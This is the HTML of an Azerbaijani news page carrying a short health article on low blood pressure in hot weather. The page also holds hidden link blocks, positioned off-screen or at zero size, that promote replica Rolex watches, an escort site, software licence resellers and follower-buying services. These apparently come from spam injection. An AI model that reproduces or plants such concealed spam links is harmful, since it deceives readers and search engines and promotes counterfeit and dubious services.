function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/ukraynalilar-5-il-%c9%99rzind%c9%99-generatorlarla-yasamaga-oyr%c9%99sm%c9%99lidirl%c9%99r-ekspert/" rel="bookmark" title="Permanent Link to Ukraynalılar   5 il ərzində generatorlarla yaşamağa öyrəşməlidirlər – ekspert">Ukraynalılar   5 il ərzində generatorlarla yaşamağa öyrəşməlidirlər – ekspert</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-ukraynaya-novb%c9%99ti-humanitar-yardim-gond%c9%99rdi/" rel="bookmark" title="Permanent Link to Azərbaycan Ukraynaya növbəti humanitar yardım göndərdi">Azərbaycan Ukraynaya növbəti humanitar yardım göndərdi</a></li>
                <li><a href="https://milletinsesi.az/bu-x%c9%99st%c9%99likd%c9%99n-%c9%99ziyy%c9%99t-c%c9%99k%c9%99nl%c9%99r%c9%99-pulsuz-d%c9%99rman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Bu xəstəlikdən əziyyət çəkənlərə pulsuz dərman veriləcək">Bu xəstəlikdən əziyyət çəkənlərə pulsuz dərman veriləcək</a></li>
                <li><a href="https://milletinsesi.az/rusiya-millisinin-kecmis-bas-m%c9%99sqcisi-v%c9%99fat-etdi/" rel="bookmark" title="Permanent Link to Rusiya millisinin keçmiş baş məşqçisi vəfat etdi">Rusiya millisinin keçmiş baş məşqçisi vəfat etdi</a></li>
                <li><a href="https://milletinsesi.az/simali-koreya-yapon-d%c9%99nizin%c9%99-raket-atdi/" rel="bookmark" title="Permanent Link to Şimali Koreya Yapon dənizinə raket atdı">Şimali Koreya Yapon dənizinə raket atdı</a></li>
                <li><a href="https://milletinsesi.az/abs-irana-qarsi-d%c9%99qiq-z%c9%99rb%c9%99l%c9%99r-endirm%c9%99k-imkanini-n%c9%99z%c9%99rd%c9%99n-kecirir-portal/" rel="bookmark" title="Permanent Link to ABŞ İrana qarşı dəqiq zərbələr endirmək imkanını nəzərdən keçirir — portal">ABŞ İrana qarşı dəqiq zərbələr endirmək imkanını nəzərdən keçirir — portal</a></li>
                <li><a href="https://milletinsesi.az/prezident-sumqayitda-zavodun-acilisinda-foto/" rel="bookmark" title="Permanent Link to Prezident Sumqayıtda zavodun açılışında &#8211; Foto">Prezident Sumqayıtda zavodun açılışında &#8211; Foto</a></li>
                <li><a href="https://milletinsesi.az/iran-etirazlarinda-oldurul%c9%99nl%c9%99rin-sayi-6-mini-kecdi/" rel="bookmark" title="Permanent Link to İran etirazlarında öldürülənlərin sayı 6 mini keçdi">İran etirazlarında öldürülənlərin sayı 6 mini keçdi</a></li>
                <li><a href="https://milletinsesi.az/erdogan-erm%c9%99ni-%c9%99sg%c9%99rl%c9%99rin%c9%99-pul-ayirib/" rel="bookmark" title="Permanent Link to Ərdoğan erməni əsgərlərinə pul ayırıb?">Ərdoğan erməni əsgərlərinə pul ayırıb?</a></li>
                <li><a href="https://milletinsesi.az/baki-bus-avtobusu-yuk-masini-il%c9%99-toqqusdu/" rel="bookmark" title="Permanent Link to &#8220;Bakı Bus&#8221; avtobusu yük maşını ilə toqquşdu">&#8220;Bakı Bus&#8221; avtobusu yük maşını ilə toqquşdu</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-32220" class="clean-grid-post-singular clean-grid-box post-32220 post type-post status-publish format-standard has-post-thumbnail hentry category-saglamliq category-xbr-xtti wpcat-21-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/saglamliq/" rel="category tag">Sağlamlıq</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/isti-havada-t%c9%99zyiq-dusurs%c9%99-n%c9%99-etm%c9%99k-lazimdir-m%c9%99sl%c9%99h%c9%99tl%c9%99r/" rel="bookmark">İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 18, 2020 15:00</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/isti-havada-t%c9%99zyiq-dusurs%c9%99-n%c9%99-etm%c9%99k-lazimdir-m%c9%99sl%c9%99h%c9%99tl%c9%99r/" title="Permanent Link to İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər"><img width="640" height="435" src="https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər" title="İsti havada təzyiq düşürsə nə etmək lazımdır? Məsləhətlər" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01.jpg 640w, https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01-600x408.jpg 600w, https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01-110x75.jpg 110w" sizes="(max-width: 640px) 100vw, 640px" /></a>









                <p>İsti havada damarlar genişlənir və bu da arterial təzyiqin enməsinə səbəb ola bilər.</p>
<p>Bu əsasən hipotoniyadan (aşağı təzyiq) əziyyət çəkən insanlarda baş verir. Lakin sağlam insanlarda da belə hal mümkündür.</p>
<div></div>
<p>Təzyiqin enməsinin simptomları bunlardır:</p>
<p>&#8211; ani zəiflik, yorğunluq</p>
<p>&#8211; başgicəllənməsi</p>
<p>&#8211; təngənəfəslik</p>
<p>&#8211; qulaqlarda küy</p>
<p>&#8211; gözlərin qaralması</p>
<p>&#8211; nəbzin tezləşməsi</p>
<p><strong>Saglamolun.az</strong> aşağı təzyiqi normallaşdırmaq üçün sadə vasitələri təqdim edir:</p>
<p>&#8211; 1 stəkan adi su için (soyuq olmamalıdır). Bir çox hallarda susuzalşma təzyiqin düşməsinə səbəb olur.</p>
<p>&#8211; təzə qara və ya yaşıl çay için</p>
<p>&#8211; 1 fincan ilıq suya 1 çimdik darçın və 1 çay qaşığı bal əlavə edin, qarışdırın və için</p>
<p>&#8211; ağzınıza bir çimdik duz qoyun və onu yavaş-yavaş sovurun (su içməyin)</p>
<p>&#8211; eleuterokokk və ya jenşen damçıları yaxşı kömək edir (10-20 damcı)</p>
<p>&#8211; qulaqlarınızı yaxşı-yaxşı sürtün</p>
<p>&#8211; boyun nahiyyəsini massaj edin</p>
<p>&#8211; bəzi dərmanlar (məsələn, kofein, sitromon) təzyiqi qaldırır. Lakin bu dərmanları verdikdən əvvəl həkimlə məsləhətləşmək lazımdır.</p>
<p>Təzyiqin kəskin düşməsi nəticəsində insan bayıla və hətta komaya düşə bilər. Bu səbəbdən insanın vəziyyəti tez ağırlaşırsa dərhal təcili yardım çağırın. O vaxta qədər insanı düz səthə uzandırın, ayaqlarını bir qədər qaldırın (məsələn, yastığın üzərinə qoyun) ki, başı aşağıda olsun, kəmərini, boyun düymələrini açın, təmiz havanın axınını təmin edin.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2020/06/tezyiq_01.jpg&#038;description=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;title=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;title=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fisti-havada-t%25c9%2599zyiq-dusurs%25c9%2599-n%25c9%2599-etm%25c9%2599k-lazimdir-m%25c9%2599sl%25c9%2599h%25c9%2599tl%25c9%2599r%2F&#038;title=%C4%B0sti+havada+t%C9%99zyiq+d%C3%BC%C5%9F%C3%BCrs%C9%99+n%C9%99+etm%C9%99k+laz%C4%B1md%C4%B1r%3F+M%C9%99sl%C9%99h%C9%99tl%C9%99r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/az%c9%99rbaycan-iran-s%c9%99rh%c9%99dind%c9%99-silahli-insident-olub-ol%c9%99n-var/" rel="prev">&larr; Azərbaycan-İran sərhədində silahlı insident olub, ölən var</a></div><div class="nav-next"><a href="https://milletinsesi.az/belarusda-prezidentliy%c9%99-namiz%c9%99din-evind%c9%99-axtaris-aparilir/" rel="next">Belarusda prezidentliyə namizədin evində axtarış aparılır &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://milletinsesi.az/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://milletinsesi.az/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://milletinsesi.az/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://milletinsesi.az/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://milletinsesi.az/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://milletinsesi.az/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://milletinsesi.az/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://milletinsesi.az/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://milletinsesi.az/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://milletinsesi.az/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://milletinsesi.az/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://milletinsesi.az/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://milletinsesi.az/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://milletinsesi.az/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://milletinsesi.az/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://milletinsesi.az/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://milletinsesi.az/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://milletinsesi.az/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://milletinsesi.az/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://milletinsesi.az/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="571a3e3b3b32233e392432243e79362d173a363e3b792522">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
